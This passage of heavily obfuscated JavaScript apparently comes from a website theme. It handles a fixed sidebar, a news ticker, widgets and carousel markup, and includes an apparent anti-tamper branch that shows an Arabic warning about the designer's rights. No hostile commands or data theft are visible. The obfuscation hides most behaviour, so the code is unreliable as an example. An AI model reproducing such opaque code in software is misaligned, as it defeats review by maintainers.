n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return 